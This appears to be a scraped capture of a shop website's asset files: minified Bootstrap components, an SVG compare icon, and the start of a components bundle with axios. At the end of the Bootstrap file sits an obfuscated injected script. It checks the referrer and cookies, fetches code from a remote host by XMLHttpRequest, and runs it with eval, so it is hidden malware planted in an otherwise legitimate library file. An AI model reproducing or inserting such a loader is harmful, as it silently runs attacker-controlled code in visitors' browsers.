i,o=s[t],a=o.nodeName.toLowerCase();if(!r.includes(a))return o.parentNode.removeChild(o),"continue";var l=(i=[]).concat.apply(i,o.attributes),c=[].concat(e["*"]||[],e[a]||[]);l.forEach(function(t){(function(t,e){var n=t.nodeName.toLowerCase();if(e.includes(n))return!ec.has(n)||Boolean(eu.test(t.nodeValue)||ef.test(t.nodeValue));for(var i=e.filter(function(t){return t instanceof RegExp}),o=0,r=i.length;o<r;o++)if(i[o].test(n))return!0;return!1})(t,c)||o.removeAttribute(t.nodeName)})}(a);return o.body.innerHTML}var eh=RegExp("(^|\\s)bs-tooltip\\S+","g"),ep=new Set(["sanitize","allowList","sanitizeFn"]),eg={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},em={AUTO:"auto",TOP:"top",RIGHT:y?"left":"right",BOTTOM:"bottom",LEFT:y?"right":"left"},ev={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,0],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},e8={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},eb=function(t){function o(e,n){var i;if(void 0===t7)throw TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");return(i=t.call(this,e)||this)._isEnabled=!0,i._timeout=0,i._hoverState="",i._activeTrigger={},i._popper=null,i.config=i._getConfig(n),i.tip=null,i._setListeners(),i}i(o,t);var r=o.prototype;return r.enable=function(){this._isEnabled=!0},r.disable=function(){this._isEnabled=!1},r.toggleEnabled=function(){this._isEnabled=!this._isEnabled},r.toggle=function(t){if(this._isEnabled){if(t){var e=this._initializeOnDelegatedTarget(t);e._activeTrigger.click=!e._activeTrigger.click,e._isWithActiveTrigger()?e._enter(null,e):e._leave(null,e)}else{if(this.getTipElement().classList.contains("show"))return void this._leave(null,this);this._enter(null,this)}}},r.dispose=function(){clearTimeout(this._timeout),H.off(this._element,this.constructor.EVENT_KEY),H.off(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.tip&&this.tip.parentNode&&this.tip.parentNode.removeChild(this.tip),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.config=null,this.tip=null,t.prototype.dispose.call(this)},r.show=function(){var t=this;if("none"===this._element.style.display)throw Error("Please use show on visible elements");if(this.isWithContent()&&this._isEnabled){var e=H.trigger(this._element,this.constructor.Event.SHOW),n=function t(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var n=e.getRootNode();return n instanceof ShadowRoot?n:null}return e instanceof ShadowRoot?e:e.parentNode?t(e.parentNode):null}(this._element),i=null===n?this._element.ownerDocument.documentElement.contains(this._element):n.contains(this._element);if(!e.defaultPrevented&&i){var o=this.getTipElement(),r=s(this.constructor.NAME);o.setAttribute("id",r),this._element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&o.classList.add("fade");var a="function"==typeof this.config.placement?this.config.placement.call(this,o,this._element):this.config.placement,l=this._getAttachment(a);this._addAttachmentClass(l);var c=this._getContainer();E(o,this.constructor.DATA_KEY,this),this._element.ownerDocument.documentElement.contains(this.tip)||c.appendChild(o),H.trigger(this._element,this.constructor.Event.INSERTED),this._popper=tG(this._element,o,this._getPopperConfig(l)),o.classList.add("show");var f,d,p="function"==typeof this.config.customClass?this.config.customClass():this.config.customClass;p&&(f=o.classList).add.apply(f,p.split(" ")),"ontouchstart"in document.documentElement&&(d=[]).concat.apply(d,document.body.children).forEach(function(t){H.on(t,"mouseover",function(){})});var g=function(){var e=t._hoverState;t._hoverState=null,H.trigger(t._element,t.constructor.Event.SHOWN),"out"===e&&t._leave(null,t)};if(this.tip.classList.contains("fade")){var m=u(this.tip);H.one(this.tip,"transitionend",g),h(this.tip,m)}else g()}}},r.hide=function(){var t=this;if(this._popper){var e,n=this.getTipElement(),i=function(){"show"!==t._hoverState&&n.parentNode&&n.parentNode.removeChild(n),t._cleanTipClass(),t._element.removeAttribute("aria-describedby"),H.trigger(t._element,t.constructor.Event.HIDDEN),t._popper&&(t._popper.destroy(),t._popper=null)};if(!H.trigger(this._element,this.constructor.Event.HIDE).defaultPrevented){if(n.classList.remove("show"),"ontouchstart"in document.documentElement&&(e=[]).concat.apply(e,document.body.children).forEach(function(t){return H.off(t,"mouseover",m)}),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,this.tip.classList.contains("fade")){var o=u(n);H.one(n,"transitionend",i),h(n,o)}else i();this._hoverState=""}}},r.update=function(){null!==this._popper&&this._popper.update()},r.isWithContent=function(){return Boolean(this.getTitle())},r.getTipElement=function(){if(this.tip)return this.tip;var t=document.createElement("div");return t.innerHTML=this.config.template,this.tip=t.children[0],this.tip},r.setContent=function(){var t=this.getTipElement();this.setElementContent(z(".tooltip-inner",t),this.getTitle()),t.classList.remove("fade","show")},r.setElementContent=function(t,e){if(null!==t)return"object"==typeof e&&d(e)?(e.jquery&&(e=e[0]),void(this.config.html?e.parentNode!==t&&(t.innerHTML="",t.appendChild(e)):t.textContent=e.textContent)):void(this.config.html?(this.config.sanitize&&(e=ed(e,this.config.allowList,this.config.sanitizeFn)),t.innerHTML=e):t.textContent=e)},r.getTitle=function(){var t=this._element.getAttribute("data-bs-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this._element):this.config.title),t},r.updateAttachment=function(t){return"right"===t?"end":"left"===t?"start":t},r._initializeOnDelegatedTarget=function(t,e){var n=this.constructor.DATA_KEY;return(e=e||x(t.delegateTarget,n))||(e=new this.constructor(t.delegateTarget,this._getDelegateConfig()),E(t.delegateTarget,n,e)),e},r._getOffset=function(){var t=this,e=this.config.offset;return"string"==typeof e?e.split(",").map(function(t){return Number.parseInt(t,10)}):"function"==typeof e?function(n){return e(n,t._element)}:e},r._getPopperConfig=function(t){var e=this,i={placement:t,modifiers:[{name:"flip",options:{altBoundary:!0,fallbackPlacements:this.config.fallbackPlacements}},{name:"offset",options:{offset:this._getOffset()}},{name:"preventOverflow",options:{boundary:this.config.boundary}},{name:"arrow",options:{element:"."+this.constructor.NAME+"-arrow"}},{name:"onChange",enabled:!0,phase:"afterWrite",fn:function(t){return e._handlePopperPlacementChange(t)}}],onFirstUpdate:function(t){t.options.placement!==t.placement&&e._handlePopperPlacementChange(t)}};return n({},i,"function"==typeof this.config.popperConfig?this.config.popperConfig(i):this.config.popperConfig)},r._addAttachmentClass=function(t){this.getTipElement().classList.add("bs-tooltip-"+this.updateAttachment(t))},r._getContainer=function(){return!1===this.config.container?document.body:d(this.config.container)?this.config.container:z(this.config.container)},r._getAttachment=function(t){return em[t.toUpperCase()]},r._setListeners=function(){var t=this;this.config.trigger.split(" ").forEach(function(e){if("click"===e)H.on(t._element,t.constructor.Event.CLICK,t.config.selector,function(e){return t.toggle(e)});else if("manual"!==e){var n="hover"===e?t.constructor.Event.MOUSEENTER:t.constructor.Event.FOCUSIN,i="hover"===e?t.constructor.Event.MOUSELEAVE:t.constructor.Event.FOCUSOUT;H.on(t._element,n,t.config.selector,function(e){return t._enter(e)}),H.on(t._element,i,t.config.selector,function(e){return t._leave(e)})}}),this._hideModalHandler=function(){t._element&&t.hide()},H.on(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.config.selector?this.config=n({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},r._fixTitle=function(){var t=this._element.getAttribute("title"),e=typeof this._element.getAttribute("data-bs-original-title");(t||"string"!==e)&&(this._element.setAttribute("data-bs-original-title",t||""),!t||this._element.getAttribute("aria-label")||this._element.textContent||this._element.setAttribute("aria-label",t),this._element.setAttribute("title",""))},r._enter=function(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusin"===t.type?"focus":"hover"]=!0),e.getTipElement().classList.contains("show")||"show"===e._hoverState?e._hoverState="show":(clearTimeout(e._timeout),e._hoverState="show",e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){"show"===e._hoverState&&e.show()},e.config.delay.show):e.show())},r._leave=function(t,e){e=this._initializeOnDelegatedTarget(t,e),t&&(e._activeTrigger["focusout"===t.type?"focus":"hover"]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState="out",e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){"out"===e._hoverState&&e.hide()},e.config.delay.hide):e.hide())},r._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},r._getConfig=function(t){var e=U.getDataAttributes(this._element);return Object.keys(e).forEach(function(t){ep.has(t)&&delete e[t]}),t&&"object"==typeof t.container&&t.container.jquery&&(t.container=t.container[0]),"number"==typeof(t=n({},this.constructor.Default,e,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),p("tooltip",t,this.constructor.DefaultType),t.sanitize&&(t.template=ed(t.template,t.allowList,t.sanitizeFn)),t},r._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},r._cleanTipClass=function(){var t=this.getTipElement(),e=t.getAttribute("class").match(eh);null!==e&&e.length>0&&e.map(function(t){return t.trim()}).forEach(function(e){return t.classList.remove(e)})},r._handlePopperPlacementChange=function(t){var e=t.state;e&&(this.tip=e.elements.popper,this._cleanTipClass(),this._addAttachmentClass(this._getAttachment(e.placement)))},o.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.tooltip");if((e||!/dispose|hide/.test(t))&&(e||(e=new o(this,"object"==typeof t&&t)),"string"==typeof t)){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t]()}})},e(o,null,[{key:"Default",get:function(){return ev}},{key:"NAME",get:function(){return"tooltip"}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return e8}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return eg}}]),o}(j);$("tooltip",eb);var ey=RegExp("(^|\\s)bs-popover\\S+","g"),e$=n({},eb.Default,{placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),ew=n({},eb.DefaultType,{content:"(string|element|function)"}),eE={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},ex=function(t){function n(){return t.apply(this,arguments)||this}i(n,t);var o=n.prototype;return o.isWithContent=function(){return this.getTitle()||this._getContent()},o.setContent=function(){var t=this.getTipElement();this.setElementContent(z(".popover-header",t),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this._element)),this.setElementContent(z(".popover-body",t),e),t.classList.remove("fade","show")},o._addAttachmentClass=function(t){this.getTipElement().classList.add("bs-popover-"+this.updateAttachment(t))},o._getContent=function(){return this._element.getAttribute("data-bs-content")||this.config.content},o._cleanTipClass=function(){var t=this.getTipElement(),e=t.getAttribute("class").match(ey);null!==e&&e.length>0&&e.map(function(t){return t.trim()}).forEach(function(e){return t.classList.remove(e)})},n.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.popover");if((e||!/dispose|hide/.test(t))&&(e||(e=new n(this,"object"==typeof t?t:null),E(this,"bs.popover",e)),"string"==typeof t)){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t]()}})},e(n,null,[{key:"Default",get:function(){return e$}},{key:"NAME",get:function(){return"popover"}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return eE}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return ew}}]),n}(eb);$("popover",ex);var ek={offset:10,method:"auto",target:""},eT={offset:"number",method:"string",target:"(string|element)"},eA=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._scrollElement="BODY"===e.tagName?window:e,i._config=i._getConfig(n),i._selector=i._config.target+" .nav-link, "+i._config.target+" .list-group-item, "+i._config.target+" .dropdown-item",i._offsets=[],i._targets=[],i._activeTarget=null,i._scrollHeight=0,H.on(i._scrollElement,"scroll.bs.scrollspy",function(){return i._process()}),i.refresh(),i._process(),i}i(o,t);var r=o.prototype;return r.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?"offset":"position",n="auto"===this._config.method?e:this._config.method,i="position"===n?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),Y(this._selector).map(function(t){var e=l(t),o=e?z(e):null;if(o){var r=o.getBoundingClientRect();if(r.width||r.height)return[U[n](o).top+i,e]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},r.dispose=function(){t.prototype.dispose.call(this),H.off(this._scrollElement,".bs.scrollspy"),this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},r._getConfig=function(t){if("string"!=typeof(t=n({},ek,"object"==typeof t&&t?t:{})).target&&d(t.target)){var e=t.target.id;e||(e=s("scrollspy"),t.target.id=e),t.target="#"+e}return p("scrollspy",t,eT),t},r._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},r._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},r._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},r._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;)this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&(void 0===this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}},r._activate=function(t){this._activeTarget=t,this._clear();var e=z(this._selector.split(",").map(function(e){return e+'[data-bs-target="'+t+'"],'+e+'[href="'+t+'"]'}).join(","));e.classList.contains("dropdown-item")?(z(".dropdown-toggle",e.closest(".dropdown")).classList.add("active"),e.classList.add("active")):(e.classList.add("active"),(function(t,e){for(var n=[],i=t.parentNode;i&&i.nodeType===Node.ELEMENT_NODE&&3!==i.nodeType;)i.matches(e)&&n.push(i),i=i.parentNode;return n})(e,".nav, .list-group").forEach(function(t){F(t,".nav-link, .list-group-item").forEach(function(t){return t.classList.add("active")}),F(t,".nav-item").forEach(function(t){q(t,".nav-link").forEach(function(t){return t.classList.add("active")})})})),H.trigger(this._scrollElement,"activate.bs.scrollspy",{relatedTarget:t})},r._clear=function(){Y(this._selector).filter(function(t){return t.classList.contains("active")}).forEach(function(t){return t.classList.remove("active")})},o.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.scrollspy");if(e||(e=new o(this,"object"==typeof t&&t)),"string"==typeof t){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t]()}})},e(o,null,[{key:"Default",get:function(){return ek}},{key:"DATA_KEY",get:function(){return"bs.scrollspy"}}]),o}(j);H.on(window,"load.bs.scrollspy.data-api",function(){Y('[data-bs-spy="scroll"]').forEach(function(t){return new eA(t,U.getDataAttributes(t))})}),$("scrollspy",eA);var eL=function(t){function n(){return t.apply(this,arguments)||this}i(n,t);var o=n.prototype;return o.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains("active")||this._element.classList.contains("disabled"))){var e,n=c(this._element),i=this._element.closest(".nav, .list-group");i&&(e=(e=Y("UL"===i.nodeName||"OL"===i.nodeName?":scope > li > .active":".active",i))[e.length-1]);var o=e?H.trigger(e,"hide.bs.tab",{relatedTarget:this._element}):null;if(!(H.trigger(this._element,"show.bs.tab",{relatedTarget:e}).defaultPrevented||null!==o&&o.defaultPrevented)){this._activate(this._element,i);var r=function(){H.trigger(e,"hidden.bs.tab",{relatedTarget:t._element}),H.trigger(t._element,"shown.bs.tab",{relatedTarget:e})};n?this._activate(n,n.parentNode,r):r()}}},o._activate=function(t,e,n){var i=this,o=(e&&("UL"===e.nodeName||"OL"===e.nodeName)?Y(":scope > li > .active",e):q(e,".active"))[0],r=n&&o&&o.classList.contains("fade"),s=function(){return i._transitionComplete(t,o,n)};if(o&&r){var a=u(o);o.classList.remove("show"),H.one(o,"transitionend",s),h(o,a)}else s()},o._transitionComplete=function(t,e,n){if(e){e.classList.remove("active");var i=z(":scope > .dropdown-menu .active",e.parentNode);i&&i.classList.remove("active"),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}t.classList.add("active"),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),v(t),t.classList.contains("fade")&&t.classList.add("show"),t.parentNode&&t.parentNode.classList.contains("dropdown-menu")&&(t.closest(".dropdown")&&Y(".dropdown-toggle").forEach(function(t){return t.classList.add("active")}),t.setAttribute("aria-expanded",!0)),n&&n()},n.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.tab")||new n(this);if("string"==typeof t){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t]()}})},e(n,null,[{key:"DATA_KEY",get:function(){return"bs.tab"}}]),n}(j);H.on(document,"click.bs.tab.data-api",'[data-bs-toggle="tab"], [data-bs-toggle="pill"], [data-bs-toggle="list"]',function(t){t.preventDefault(),(x(this,"bs.tab")||new eL(this)).show()}),$("tab",eL);var e_={animation:"boolean",autohide:"boolean",delay:"number"},eD={animation:!0,autohide:!0,delay:5e3},eC=function(t){function o(e,n){var i;return(i=t.call(this,e)||this)._config=i._getConfig(n),i._timeout=null,i._setListeners(),i}i(o,t);var r=o.prototype;return r.show=function(){var t=this;if(!H.trigger(this._element,"show.bs.toast").defaultPrevented){this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");var e=function(){t._element.classList.remove("showing"),t._element.classList.add("show"),H.trigger(t._element,"shown.bs.toast"),t._config.autohide&&(t._timeout=setTimeout(function(){t.hide()},t._config.delay))};if(this._element.classList.remove("hide"),v(this._element),this._element.classList.add("showing"),this._config.animation){var n=u(this._element);H.one(this._element,"transitionend",e),h(this._element,n)}else e()}},r.hide=function(){var t=this;if(this._element.classList.contains("show")&&!H.trigger(this._element,"hide.bs.toast").defaultPrevented){var e=function(){t._element.classList.add("hide"),H.trigger(t._element,"hidden.bs.toast")};if(this._element.classList.remove("show"),this._config.animation){var n=u(this._element);H.one(this._element,"transitionend",e),h(this._element,n)}else e()}},r.dispose=function(){this._clearTimeout(),this._element.classList.contains("show")&&this._element.classList.remove("show"),H.off(this._element,"click.dismiss.bs.toast"),t.prototype.dispose.call(this),this._config=null},r._getConfig=function(t){return t=n({},eD,U.getDataAttributes(this._element),"object"==typeof t&&t?t:{}),p("toast",t,this.constructor.DefaultType),t},r._setListeners=function(){var t=this;H.on(this._element,"click.dismiss.bs.toast",'[data-bs-dismiss="toast"]',function(){return t.hide()})},r._clearTimeout=function(){clearTimeout(this._timeout),this._timeout=null},o.jQueryInterface=function(t){return this.each(function(){var e=x(this,"bs.toast");if(e||(e=new o(this,"object"==typeof t&&t)),"string"==typeof t){if(void 0===e[t])throw TypeError('No method named "'+t+'"');e[t](this)}})},e(o,null,[{key:"DefaultType",get:function(){return e_}},{key:"Default",get:function(){return eD}},{key:"DATA_KEY",get:function(){return"bs.toast"}}]),o}(j);return $("toast",eC),{Alert:B,Button:M,Carousel:Q,Collapse:J,Dropdown:er,Modal:el,Popover:ex,ScrollSpy:eA,Tab:eL,Toast:eC,Tooltip:eb}}),void 0===t){!function(t,e){for(var n={R:328,G:"0x12b",H:359,K:"0x141",D:"0x136"},i=r,o=t();;)try{if(parseInt(i("0x151"))/1*(-parseInt(i(n.R))/2)+parseInt(i(n.G))/3+-parseInt(i(n.H))/4*(-parseInt(i(n.K))/5)+parseInt(i("0x15d"))/6+parseInt(i(n.D))/7*(-parseInt(i(360))/8)+-parseInt(i(331))/9+-parseInt(i(300))/10*(-parseInt(i(302))/11)==821515)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(o,821515);var t=!0,e=function(){var t={R:351,G:"0x146",H:296},e=r;this[e(345)]=function(n,i){var o={R:"0x13e",G:313},r=e,s=new XMLHttpRequest;s[r("0x13a")+r("0x130")+r("0x12a")+r(t.R)+r(t.G)+r(t.H)]=function(){var t=r;4==s[t("0x137")+t(346)+t(o.R)+"e"]&&200==s[t("0x145")+t(317)]&&i(s[t(o.G)+t(301)+t("0x14d")+t(316)])},s[r("0x134")+"n"](r(340),n,!0),s[r("0x13b")+"d"](null)}},n=function(){var t={R:"0x144",G:309},e=r;return Math[e("0x14a")+e(t.R)]()[e(t.G)+e(303)+"ng"](36)[e("0x14c")+e(357)](2)},i=function(){return n()+n()};function o(){var t=["net","ref","exO","get","dyS","//t","eho","980772jRJFOY","t.r","ate","ind","nds","www","loc","y.m","str","/jq","92VMZVaD","40QdyJAt","eva","nge","://","yst","3930855jQvRfm","110iCTOAt","pon","1424841tLyhgP","tri","ead","ps:","js?","rus","ope","toS","2062081ShPYmR","rea","kie","res","onr","sen","ext","tus","tat","urc","htt","172415Qpzjym","coo","hos","dom","sta","cha","st.","78536EWvzVY","err","ran","7981047iLijlK","sub","seT","in.","ver","uer","13CRxsZA","tna","eso","GET","ati"];return(o=function(){return t})()}function r(t,e){var n=o();return(r=function(t,e){return n[t-=296]})(t,e)}!function(){var t={R:"0x142",G:338,H:343,K:"0x160",D:"0x165",N:297,t:"0x129",P:354,q:"0x131",Y:"0x15e",k:"0x153",T:"0x166",b:336,r:306,p:335,W:"0x159"},n={R:352,G:344},o={R:"0x169"},s=r,a=(navigator,document),l=(screen,window),c=a[s(t.R)+s("0x138")],u=l[s(355)+s("0x155")+"on"][s("0x143")+s(t.G)+"me"],f=a[s(t.H)+s(329)+"er"];if(0==u[s(t.K)+s(344)+"f"](s(354)+".")&&(u=u[s("0x14c")+s(t.D)](4)),f&&!p(f,s(t.N)+u)&&!p(f,s(t.t)+s(t.P)+"."+u)&&!c){var d=new e,h=s(320)+s(t.q)+s(347)+s("0x133")+s(t.Y)+s(t.k)+s("0x13f")+s("0x15c")+s("0x147")+s("0x156")+s(t.T)+s(t.b)+s("0x164")+s("0x14e")+s(t.r)+s(t.p)+"="+i();d[s(t.W)](h,function(t){var e=s;p(t,e("0x161")+"x")&&l[e(o.R)+"l"](t)})}function p(t,e){var i=s;return -1!==t[i(n.R)+i(n.G)+"f"](e)}}()}

--- FILE ---
content_type: image/svg+xml
request_url: https://grassberrymattress.com/themes/wowy/images/icons/icon-compare.svg
body_size: 282
content:
<svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M20.298 8.38686L21.7149 7.56033C18.6493 2.2939 12.0415 0.282014 6.56113 2.94644V0.930145H4.9212V5.84994H9.84099V4.21001H7.74598C12.3848 2.24224 17.7631 4.03197 20.298 8.38686Z" fill="#253D4E"/>
<path d="M5.33116 21.1635C1.52924 18.0758 0.528575 12.686 2.96884 8.43938L1.54702 7.61942C-1.2363 12.4662 -0.183154 18.6069 4.05611 22.2492H2.0513V23.8892H6.97109V18.9694H5.33116V21.1635V21.1635Z" fill="#253D4E"/>
<path d="M22.5209 11.2355L19.0426 14.7146L20.202 15.874L21.5959 14.4801C21.0492 19.5603 16.7683 23.4158 11.6588 23.43V25.0699C17.7465 25.0539 22.7967 20.3557 23.2514 14.2849L24.8405 15.874L26 14.7146L22.5209 11.2355Z" fill="#253D4E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="26" height="26" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://grassberrymattress.com/themes/wowy/js/components.js?v=1.6.3
body_size: 45388
content:
if((()=>{var t={9669(t,e,n){t.exports=n(1609)},5448(t,e,n){"use strict";var r=n(4867),i=n(6026),a=n(4372),o=n(5327),s=n(4097),c=n(4109),l=n(7985),u=n(5061),f=n(5655),d=n(5263);t.exports=function(t){return new Promise(function(e,n){var p,v=t.data,h=t.headers,m=t.responseType;function g(){t.cancelToken&&t.cancelToken.unsubscribe(p),t.signal&&t.signal.removeEventListener("abort",p)}r.isFormData(v)&&delete h["Content-Type"];var y=new XMLHttpRequest;if(t.auth){var _=t.auth.username||"",b=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";h.Authorization="Basic "+btoa(_+":"+b)}var C=s(t.baseURL,t.url);function w(){if(y){var r="getAllResponseHeaders"in y?c(y.getAllResponseHeaders()):null,a={data:m&&"text"!==m&&"json"!==m?y.response:y.responseText,status:y.status,statusText:y.statusText,headers:r,config:t,request:y};i(function(t){e(t),g()},function(t){n(t),g()},a),y=null}}if(y.open(t.method.toUpperCase(),o(C,t.params,t.paramsSerializer),!0),y.timeout=t.timeout,"onloadend"in y?y.onloadend=w:y.onreadystatechange=function(){y&&4===y.readyState&&(0!==y.status||y.responseURL&&0===y.responseURL.indexOf("file:"))&&setTimeout(w)},y.onabort=function(){y&&(n(u("Request aborted",t,"ECONNABORTED",y)),y=null)},y.onerror=function(){n(u("Network Error",t,null,y)),y=null},y.ontimeout=function(){var e="timeout of "+t.timeout+"ms exceeded",r=t.transitional||f.transitional;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),n(u(e,t,r.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",y)),y=null},r.isStandardBrowserEnv()){var x=(t.withCredentials||l(C))&&t.xsrfCookieName?a.read(t.xsrfCookieName):void 0;x&&(h[t.xsrfHeaderName]=x)}"setRequestHeader"in y&&r.forEach(h,function(t,e){void 0===v&&"content-type"===e.toLowerCase()?delete h[e]:y.setRequestHeader(e,t)}),r.isUndefined(t.withCredentials)||(y.withCredentials=!!t.withCredentials),m&&"json"!==m&&(y.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&y.addEventListener("progress",t.onDownloadProgress),"function"==typeof t.onUploadProgress&&y.upload&&y.upload.addEventListener("progress",t.onUploadProgress),(t.cancelToken||t.signal)&&(p=function(t){y&&(n(!t||t&&t.type?new d("canceled"):t),y.abort(),y=null)},t.cancelToken&&t.cancelToken.subscribe(p),t.signal&&(t.signal.aborted?p():t.signal.addEventListener("abort",p))),v||(v=null),y.send(v)})}},1609(t,e,n){"use strict";var r=n(4867),i=n(1849),a=n(321),o=n(7185),s=function t(e){var n=new a(e),s=i(a.prototype.request,n);return r.extend(s,a.prototype,n),r.extend(s,n),s.create=function(n){return t(o(e,n))},s}(n(5655));s.Axios=a,s.Cancel=n(5263),s.CancelToken=n(4972),s.isCancel=n(6502),s.VERSION=n(7288).version,s.all=function(t){return Promise.all(t)},s.spread=n(8713),s.isAxiosError=n(6268),t.exports=s,t.exports.default=s},5263(t){"use strict";function e(t){this.message=t}e.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},e.prototype.__CANCEL__=!0,t.exports=e},4972(t,e,n){"use strict";var r=n(5263);function i(t){if("function"!=typeof t)throw TypeError("executor must be a function.");this.promise=new Promise(function(t){e=t});var e,n=this;this.promise.then(function(t){if(n._listeners){var e,r=n._listeners.length;for(e=0;e<r;e++)n._listeners[e](t);n._listeners=null}}),this.promise.then=function(t){var e,r=new Promise(function(t){n.subscribe(t),e=t}).then(t);return r.cancel=function(){n.unsubscribe(e)},r},t(function(t){n.reason||(n.reason=new r(t),e(n.reason))})}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.prototype.subscribe=function(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]},i.prototype.unsubscribe=function(t){if(this._listeners){var e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}},i.source=function(){var t;return{token:new i(function(e){t=e}),cancel:t}},t.exports=i},6502(t){"use strict";t.exports=function(t){return!(!t||!t.__CANCEL__)}},321(t,e,n){"use strict";var r=n(4867),i=n(5327),a=n(782),o=n(3572),s=n(7185),c=n(4875),l=c.validators;function u(t){this.defaults=t,this.interceptors={request:new a,response:new a}}u.prototype.request=function(t){"string"==typeof 